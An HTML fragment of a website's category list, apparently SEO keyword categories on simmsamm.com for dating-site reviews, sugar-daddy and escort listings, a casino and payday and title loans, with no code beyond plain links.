	<li class="cat-item cat-item-8199"><a href="https://simmsamm.com/category/rencontres-college-dating-avis-2/">rencontres college dating avis</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://simmsamm.com/category/rencontres-cougar-dating-avis-2/">rencontres cougar dating avis</a>
</li>
	<li class="cat-item cat-item-8224"><a href="https://simmsamm.com/category/rencontres-dans-la-trentaine-dating-avis-2/">rencontres dans la trentaine dating avis</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://simmsamm.com/category/rencontres-heterosexuelles-dating-avis-2/">rencontres heterosexuelles dating avis</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://simmsamm.com/category/rencontres-interraciales-dating-avis-2/">rencontres interraciales dating avis</a>
</li>
	<li class="cat-item cat-item-8431"><a href="https://simmsamm.com/category/rencontres-sapiosexuelles-dating-avis-2/">rencontres sapiosexuelles dating avis</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://simmsamm.com/category/rencontres-sobres-dating-avis-2/">rencontres sobres dating avis</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://simmsamm.com/category/rencontres-asexuees-visitors-2/">rencontres-asexuees visitors</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://simmsamm.com/category/rencontres-crossdresser-dating-2/">rencontres-crossdresser dating</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://simmsamm.com/category/rencontres-dans-la-quarantaine-visitors-2/">rencontres-dans-la-quarantaine visitors</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://simmsamm.com/category/rencontres-herpes-visitors/">rencontres-herpes visitors</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://simmsamm.com/category/rencontres-internationales-visitors-2/">rencontres-internationales visitors</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://simmsamm.com/category/rencontres-monoparentales-visitors/">rencontres-monoparentales visitors</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://simmsamm.com/category/rencontres-pays-visitors/">rencontres-pays visitors</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://simmsamm.com/category/rencontres-sapiosexuelles-visitors/">rencontres-sapiosexuelles visitors</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://simmsamm.com/category/rencontres-sikh-visitors/">rencontres-sikh visitors</a>
</li>
	<li class="cat-item cat-item-8317"><a href="https://simmsamm.com/category/rencontres-video-visitors/">rencontres-video visitors</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://simmsamm.com/category/rencontres-wiccan-visitors/">rencontres-wiccan visitors</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://simmsamm.com/category/requirements-for-a-payday-loan-2/">requirements for a payday loan</a>
</li>
	<li class="cat-item cat-item-8446"><a href="https://simmsamm.com/category/reveal-sitio-de-citas-2/">reveal sitio de citas</a>
</li>
	<li class="cat-item cat-item-7870"><a href="https://simmsamm.com/category/reveal-visitors-2/">Reveal visitors</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://simmsamm.com/category/reveal-inceleme-review-2/">reveal-inceleme review</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://simmsamm.com/category/review-2/">review</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://simmsamm.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://simmsamm.com/category/rhode-island-payday-loans-2/">Rhode Island payday loans</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://simmsamm.com/category/rich-boyfriends-official-website-2/">Rich Boyfriends official website</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://simmsamm.com/category/richmond-escort-services-2/">richmond escort services</a>
</li>
	<li class="cat-item cat-item-8554"><a href="https://simmsamm.com/category/richmond-escort-twitter-2/">richmond escort twitter</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://simmsamm.com/category/richmond-1-escort-index-2/">richmond-1 escort index</a>
</li>
	<li class="cat-item cat-item-8593"><a href="https://simmsamm.com/category/roku-casino/">Roku casino</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://simmsamm.com/category/romance-tale-sitio-de-citas-2/">romance tale sitio de citas</a>
</li>
	<li class="cat-item cat-item-8058"><a href="https://simmsamm.com/category/romancetale-iniciar-sesion-2/">RomanceTale iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://simmsamm.com/category/romancetale-reviews-2/">RomanceTale reviews</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://simmsamm.com/category/romancetale-username/">RomanceTale username</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://simmsamm.com/category/romancetale-visitors-2/">RomanceTale visitors</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://simmsamm.com/category/runners-dating-review-2/">runners-dating review</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://simmsamm.com/category/russian-dating-singleseiten-2/">Russian Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://simmsamm.com/category/russiancupid-cs-reviews-2/">russiancupid cs reviews</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://simmsamm.com/category/russiancupid-review-2/">russiancupid review</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://simmsamm.com/category/russiancupid-reviews/">RussianCupid reviews</a>
</li>
	<li class="cat-item cat-item-7166"><a href="https://simmsamm.com/category/russiancupid-inceleme-review-2/">russiancupid-inceleme review</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://simmsamm.com/category/russische-datierung-visitors-2/">russische-datierung visitors</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://simmsamm.com/category/sadist-and-masochist-official-website-2/">Sadist And Masochist official website</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://simmsamm.com/category/safe-online-payday-loans-2/">safe online payday loans</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://simmsamm.com/category/safe-online-title-loans-2/">safe online title loans</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://simmsamm.com/category/salams-inceleme-review-2/">salams-inceleme review</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://simmsamm.com/category/same-day-payday-loan-2/">same day payday loan</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://simmsamm.com/category/same-day-payday-loan-online-2/">same day payday loan online</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://simmsamm.com/category/same-day-title-loan-online-2/">same day title loan online</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://simmsamm.com/category/same-day-title-loans-2/">same day title loans</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://simmsamm.com/category/sameday-payday-loans-online-2/">Sameday Payday Loans Online</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://simmsamm.com/category/sameday-title-loans-online-2/">sameday title loans online</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://simmsamm.com/category/sapiosexual-dating-sites/">sapiosexual dating sites</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://simmsamm.com/category/sapiosexualni-seznamka-reddit-2/">sapiosexualni seznamka reddit</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://simmsamm.com/category/say-allo-official-website-2/">Say Allo official website</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://simmsamm.com/category/schwul-dating-kostenlos-2/">Schwul-Dating kostenlos</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://simmsamm.com/category/scruff-review-2/">scruff review</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://simmsamm.com/category/scruff-reviews/">scruff reviews</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://simmsamm.com/category/scruff-visitors-2/">scruff visitors</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://simmsamm.com/category/sdc-inceleme-visitors-2/">sdc-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://simmsamm.com/category/search-2/">search</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://simmsamm.com/category/secured-personal-loans/">secured personal loans</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://simmsamm.com/category/seeking-arrangement-appli-datemyage/">Seeking Arrangement appli datemyage</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://simmsamm.com/category/seeking-arrangement-internet-2/">SEEKING ARRANGEMENT internet</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://simmsamm.com/category/seekingarragement-reviews-2/">seekingarragement reviews</a>
</li>
	<li class="cat-item cat-item-7247"><a href="https://simmsamm.com/category/seekingarragement-visitors/">seekingarragement visitors</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://simmsamm.com/category/seekingarrangement-review-2/">seekingarrangement review</a>
</li>
	<li class="cat-item cat-item-7679"><a href="https://simmsamm.com/category/selfiebbws-com-official-website-2/">Selfiebbws.com official website</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://simmsamm.com/category/senior-dating-review-2/">Senior Dating review</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://simmsamm.com/category/senior-friend-finder-visitors-2/">Senior Friend Finder visitors</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://simmsamm.com/category/senior-match-appli-datemyage/">Senior Match appli datemyage</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://simmsamm.com/category/senior-match-promo-kod-2/">Senior Match promo kod</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://simmsamm.com/category/senior-match-visitors-2/">Senior Match visitors</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://simmsamm.com/category/senior-sizzle-review/">Senior Sizzle review</a>
</li>
	<li class="cat-item cat-item-7894"><a href="https://simmsamm.com/category/senior-sizzle-reviews-2/">senior sizzle reviews</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://simmsamm.com/category/senior-sizzle-visitors-2/">Senior Sizzle visitors</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://simmsamm.com/category/senior-chat-room-review-2/">senior-chat-room review</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://simmsamm.com/category/seniorblackpeoplemeet-dating-recontre-2/">seniorblackpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://simmsamm.com/category/seniorblackpeoplemeet-review-2/">SeniorBlackPeopleMeet review</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://simmsamm.com/category/seniordates-net-dating-after-50-2/">seniordates.net dating after 50</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://simmsamm.com/category/seniordates-net-free-adult-dating-2/">seniordates.net free adult dating</a>
</li>
	<li class="cat-item cat-item-8571"><a href="https://simmsamm.com/category/seniorpeoplemeet-dating-recontre-2/">Seniorpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://simmsamm.com/category/seniorpeoplemeet-review-2/">seniorpeoplemeet review</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://simmsamm.com/category/seniorpeoplemeet-reviews-2/">seniorpeoplemeet reviews</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://simmsamm.com/category/seniorpeoplemeet-visitors-2/">seniorpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-8342"><a href="https://simmsamm.com/category/sesso-occasionale-visitors/">sesso-occasionale visitors</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://simmsamm.com/category/sex-match-org-dating-after-50-2/">sex-match.org dating after 50</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://simmsamm.com/category/sexe-occasionnel-visitors/">sexe-occasionnel visitors</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://simmsamm.com/category/sexfinder-review-2/">Sexfinder review</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://simmsamm.com/category/sexfinder-reviews-2/">Sexfinder reviews</a>
</li>
	<li class="cat-item cat-item-8529"><a href="https://simmsamm.com/category/sexfinder-sitio-de-citas-2/">sexfinder sitio de citas</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://simmsamm.com/category/seznamovaci-aplikace-reddit-2/">seznamovaci aplikace reddit</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://simmsamm.com/category/shagle-online-dating/">shagle online dating</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://simmsamm.com/category/shagle-review-2/">Shagle review</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://simmsamm.com/category/shagle-reviews-2/">Shagle reviews</a>
</li>
	<li class="cat-item cat-item-8565"><a href="https://simmsamm.com/category/shagle-sitio-de-citas-2/">shagle sitio de citas</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://simmsamm.com/category/short-term-payday-loans-2/">short term payday loans</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://simmsamm.com/category/shy-passions-official-website-2/">Shy Passions official website</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://simmsamm.com/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://simmsamm.com/category/sign-up-2/">sign up</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://simmsamm.com/category/silverdaddies-420-dating-2/">silverdaddies 420 dating</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://simmsamm.com/category/silverdaddies-appli-datemyage/">Silverdaddies appli datemyage</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://simmsamm.com/category/silverdaddies-kostenlos-2/">SilverDaddies kostenlos</a>
</li>
	<li class="cat-item cat-item-8331"><a href="https://simmsamm.com/category/silverdaddies-online-dating-2/">silverdaddies online dating</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://simmsamm.com/category/silverdaddy-review-2/">SilverDaddy review</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://simmsamm.com/category/silverdaddy-username/">SilverDaddy username</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://simmsamm.com/category/silverdaddy-visitors-2/">SilverDaddy visitors</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://simmsamm.com/category/silversingles-iniciar-sesion-2/">silversingles iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://simmsamm.com/category/silversingles-internet-2/">silversingles internet</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://simmsamm.com/category/silversingles-visitors-2/">silversingles visitors</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://simmsamm.com/category/singapore-chat-room-review-2/">singapore-chat-room review</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://simmsamm.com/category/single-muslim-iniciar-sesion-2/">Single Muslim iniciar sesion</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://simmsamm.com/category/single-muslim-review-2/">Single Muslim review</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://simmsamm.com/category/single-parent-dating-dating/">single parent dating dating</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://simmsamm.com/category/single-parent-dating-review-2/">Single Parent Dating review</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://simmsamm.com/category/singleparentmeet-adult-dating/">singleparentmeet adult dating</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://simmsamm.com/category/singleparentmeet-app-di-incontri-2/">singleparentmeet app di incontri</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://simmsamm.com/category/singleparentmeet-iniciar-sesion-2/">singleparentmeet iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://simmsamm.com/category/sites-bdsm-dating-avis-2/">sites bdsm dating avis</a>
</li>
	<li class="cat-item cat-item-8586"><a href="https://simmsamm.com/category/sites-de-rencontres-latines-dating-avis-2/">sites de rencontres latines dating avis</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://simmsamm.com/category/sites-de-rencontre-age-gap-visitors/">sites-de-rencontre-age-gap visitors</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://simmsamm.com/category/sites-de-rencontre-juifs-visitors-2/">sites-de-rencontre-juifs visitors</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://simmsamm.com/category/sites-de-rencontre-sur-les-reseaux-sociaux-review/">sites-de-rencontre-sur-les-reseaux-sociaux review</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://simmsamm.com/category/sites-de-rencontre-sur-les-reseaux-sociaux/">sites-de-rencontre-sur-les-reseaux-sociaux visitors</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://simmsamm.com/category/sites-de-rencontres-catholiques-visitors/">sites-de-rencontres-catholiques visitors</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://simmsamm.com/category/sites-de-rencontres-latines-visitors/">sites-de-rencontres-latines visitors</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://simmsamm.com/category/sites-de-sexe-visitors/">sites-de-sexe visitors</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://simmsamm.com/category/sites-echangistes-review/">sites-echangistes review</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://simmsamm.com/category/sites-sugar-daddy-review/">sites-sugar-daddy review</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://simmsamm.com/category/sites-sugar-momma-visitors/">sites-sugar-momma visitors</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://simmsamm.com/category/siti-di-incontri-africani-visitatori-2/">Siti Di Incontri Africani visitatori</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://simmsamm.com/category/siti-di-incontri-europei-visitatori-2/">Siti Di Incontri Europei visitatori</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://simmsamm.com/category/siti-di-incontri-musulmani-visitatori-2/">Siti Di Incontri Musulmani visitatori</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://simmsamm.com/category/siti-di-incontri-asiatici-visitors/">siti-di-incontri-asiatici visitors</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://simmsamm.com/category/sitios-de-citas-judios-cupones-2/">Sitios De Citas Judios cupones</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://simmsamm.com/category/sitios-de-citas-musulmanes-fechado-2/">Sitios De Citas Musulmanes Fechado</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://simmsamm.com/category/skout-fr-sito-di-incontri-2/">skout fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://simmsamm.com/category/skout-username/">Skout username</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://simmsamm.com/category/small-installment-loans-2/">small installment loans</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://simmsamm.com/category/small-payday-loans-online-2/">small payday loans online</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://simmsamm.com/category/small-title-loans-2/">small title loans</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://simmsamm.com/category/smcommunity-kostenlos-2/">SMCommunity kostenlos</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://simmsamm.com/category/smooch-iniciar-sesion-2/">Smooch iniciar sesion</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://simmsamm.com/category/smooch-visitors-2/">Smooch visitors</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://simmsamm.com/category/smore-dating/">smore dating</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://simmsamm.com/category/smore-review/">smore review</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://simmsamm.com/category/snapsext-review-2/">snapsext review</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://simmsamm.com/category/sober-dating-service-2/">Sober Dating service</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://simmsamm.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://simmsamm.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://simmsamm.com/category/soulsingles-iniciar-sesion-2/">SoulSingles iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://simmsamm.com/category/soulsingles-official-website-2/">SoulSingles official website</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://simmsamm.com/category/soulsingles-visitors-2/">SoulSingles visitors</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://simmsamm.com/category/soulswipe-official-website-2/">SoulSwipe official website</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://simmsamm.com/category/south-carolina-installment-loan/">South Carolina installment loan</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://simmsamm.com/category/south-carolina-camden-payday-loans-2/">South Carolina_Camden payday loans</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://simmsamm.com/category/south-dakota-installment-loan/">South Dakota installment loan</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://simmsamm.com/category/south-dakota-payday-loans/">South Dakota payday loans</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://simmsamm.com/category/south-dakota-dating-review-2/">south-dakota-dating review</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://simmsamm.com/category/south-korean-dating-review-2/">south-korean-dating review</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://simmsamm.com/category/spanking-sites-veux-des-avis-2/">Spanking Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://simmsamm.com/category/sparky-username/">Sparky username</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://simmsamm.com/category/spdate-appli-datemyage/">Spdate appli datemyage</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://simmsamm.com/category/spdate-inceleme-review-2/">spdate-inceleme review</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://simmsamm.com/category/spiritual-dating-sites-veux-des-avis-2/">Spiritual Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://simmsamm.com/category/spiritual-singles-review-2/">Spiritual Singles review</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://simmsamm.com/category/spiritual-singles-visitors/">Spiritual Singles visitors</a>
</li>
	<li class="cat-item cat-item-7567"><a href="https://simmsamm.com/category/sports-dating-sites-voglio-le-recensioni-del-sito-2/">Sports Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://simmsamm.com/category/squirt-online-dating/">squirt online dating</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://simmsamm.com/category/squirt-visitors-2/">Squirt visitors</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://simmsamm.com/category/squirt-org-official-website-2/">Squirt.org official website</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://simmsamm.com/category/straight-dating-wil-site-2/">Straight Dating wil site</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://simmsamm.com/category/student-payday-loans-2/">Student Payday Loans</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://simmsamm.com/category/sudy-review-2/">sudy review</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://simmsamm.com/category/sugar-daddy-dating-app-official-website-2/">Sugar Daddy Dating App official website</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://simmsamm.com/category/sugar-momma-sites-dating/">sugar momma sites dating</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://simmsamm.com/category/sugar-daddies-app/">sugar-daddies app</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://simmsamm.com/category/sugar-daddies-free-app/">sugar-daddies free app</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://simmsamm.com/category/sugar-daddies-login/">sugar-daddies login</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://simmsamm.com/category/sugar-daddies-mobile/">sugar-daddies mobile</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://simmsamm.com/category/sugar-daddies-promo-code/">sugar-daddies promo code</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://simmsamm.com/category/sugar-daddies-reddit/">sugar-daddies reddit</a>
</li>
	<li class="cat-item cat-item-7618"><a href="https://simmsamm.com/category/sugar-daddies-reviews/">sugar-daddies reviews</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://simmsamm.com/category/sugar-daddies-uk-dating-2/">sugar-daddies-uk dating</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://simmsamm.com/category/sugar-daddies-uk-sheffield-best-sugar-daddy-2/">sugar-daddies-uk+sheffield best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating/">sugar-daddies-usa dating</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating-apps/">sugar-daddies-usa dating apps</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating-site/">sugar-daddies-usa dating site</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://simmsamm.com/category/sugar-daddies-usa-login/">sugar-daddies-usa login</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://simmsamm.com/category/sugar-daddies-usa-mobile/">sugar-daddies-usa mobile</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://simmsamm.com/category/sugar-daddies-usa-phone-number/">sugar-daddies-usa phone number</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://simmsamm.com/category/sugar-daddies-usa-sign-in-2/">sugar-daddies-usa sign in</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://simmsamm.com/category/sugar-daddies-usa-la-best-sugar-daddy-websites-2/">sugar-daddies-usa+la best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://simmsamm.com/category/sugar-daddies-usa-ny-best-sugar-daddy-websites-2/">sugar-daddies-usa+ny best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://simmsamm.com/category/sugar-daddies-usa-tx-houston-best-sugar-daddy-2/">sugar-daddies-usa+tx+houston best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://simmsamm.com/category/sugarbook-official-website-2/">SugarBook official website</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://simmsamm.com/category/sugarbook-review-2/">sugarbook review</a>
</li>
	<li class="cat-item cat-item-8262"><a href="https://simmsamm.com/category/sugardaddie-internet-2/">sugardaddie internet</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://simmsamm.com/category/sugardaddie-review-2/">sugardaddie review</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://simmsamm.com/category/sugardaddie-username/">sugardaddie username</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://simmsamm.com/category/sugardaddyforme-adult-dating-2/">SugarDaddyForMe adult dating</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://simmsamm.com/category/sugardaddyforme-fr-sito-di-incontri-2/">sugardaddyforme fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://simmsamm.com/category/sugardaddyforme-review-2/">sugardaddyforme review</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://simmsamm.com/category/sugardaddyforme-visitatori-2/">SugarDaddyForMe visitatori</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://simmsamm.com/category/sugardaddymeet-adult-dating-2/">sugardaddymeet adult dating</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://simmsamm.com/category/sugardaddymeet-promo-kod-2/">Sugardaddymeet promo kod</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://simmsamm.com/category/superdate-official-website-2/">SuperDate official website</a>
</li>
	<li class="cat-item cat-item-7635"><a href="https://simmsamm.com/category/surgeon-dating-review-2/">surgeon-dating review</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://simmsamm.com/category/swapfinder-meezingen/">swapfinder meezingen</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://simmsamm.com/category/swapfinder-review/">swapfinder review</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://simmsamm.com/category/swapfinder-visitors-2/">swapfinder visitors</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://simmsamm.com/category/sweet-discreet-cs-reviews-2/">sweet discreet cs reviews</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://simmsamm.com/category/sweet-pea-reviews-2/">Sweet Pea reviews</a>
</li>
	<li class="cat-item cat-item-8560"><a href="https://simmsamm.com/category/sweet-pea-username/">Sweet Pea username</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://simmsamm.com/category/sweet-pea-visitors-2/">Sweet Pea visitors</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://simmsamm.com/category/swinging-heaven-adult-dating-2/">Swinging Heaven adult dating</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://simmsamm.com/category/swinging-heaven-gratis-2/">Swinging heaven gratis</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://simmsamm.com/category/swingingheaven-iniciar-sesion-2/">SwingingHeaven iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://simmsamm.com/category/swingingheaven-visitors-2/">SwingingHeaven visitors</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://simmsamm.com/category/swinglifestyle-review/">swinglifestyle review</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://simmsamm.com/category/swinglifestyle-visitors/">swinglifestyle visitors</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://simmsamm.com/category/swingtowns-adult-dating-2/">swingtowns adult dating</a>
</li>
	<li class="cat-item cat-item-8140"><a href="https://simmsamm.com/category/swoop-reviews-2/">SWOOP reviews</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://simmsamm.com/category/tagged-review-2/">Tagged review</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://simmsamm.com/category/tagged-visitors-2/">Tagged visitors</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://simmsamm.com/category/taimi-fr-sito-di-incontri-2/">taimi fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://simmsamm.com/category/taimi-meezingen/">taimi meezingen</a>
</li>
